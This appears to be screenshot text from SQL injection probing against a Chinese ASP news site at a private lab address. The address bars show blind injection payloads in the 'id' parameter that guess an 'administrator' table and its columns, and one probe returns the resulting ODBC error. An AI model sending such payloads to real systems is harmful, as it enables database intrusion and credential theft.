 10.0.0.3:83/news_view.asp?id=14%20and%20exists(select%20user%20from%20administrator)#
Adobe Flash Player 已不再受支持
产品导航
网站建设
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/news_view.asp，行 20
全 | 10.0.0.3:83/news_view.asp?id=14%20and%20exists(select%20user_name%20from%20administrator)#
产品导航
网站建设
软件开发
搜索引擎优化
新闻详情
公司新闻
来源：本站 日期：2009-8-18 13:21:30
公司新闻